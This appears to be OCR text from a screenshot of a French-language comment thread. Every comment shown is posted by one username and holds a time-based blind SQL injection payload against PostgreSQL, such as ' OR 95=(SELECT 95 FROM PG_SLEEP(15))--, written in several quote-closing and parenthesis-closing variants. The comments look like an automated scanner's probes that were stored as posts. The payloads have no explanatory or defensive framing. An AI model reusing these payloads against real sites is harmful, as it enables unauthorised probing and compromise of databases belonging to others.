
CLCdOyP7')) OR 703=(SELECT 703 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
WPzCRmgk') OR 941=(SELECT 941 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
sPkyKDgk' OR 95=(SELECT 95 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-1)) OR 155=(SELECT 155 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-5) OR 451=(SELECT 451 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
@@DoMvJ